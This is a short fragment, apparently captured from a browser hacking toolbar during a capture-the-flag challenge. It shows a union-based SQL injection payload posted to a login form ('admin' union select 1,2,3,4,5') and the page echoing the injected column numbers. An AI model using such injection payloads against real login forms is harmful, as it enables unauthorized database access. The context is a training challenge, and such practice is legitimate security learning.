 Load URL
http://0d81628e9ee34ce8910f6dcc6c600683079ce59a96d64fe3.changame.ichunqiu.com/index.php#login
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
lname=admin' union select 1,2,3,4,5%23&lpass=1
欢迎你:2
Profile
Home Profile
Dashboard
Profile
Blank Page
个人简介
Update Profile
2
第1位招聘者，数字key是:4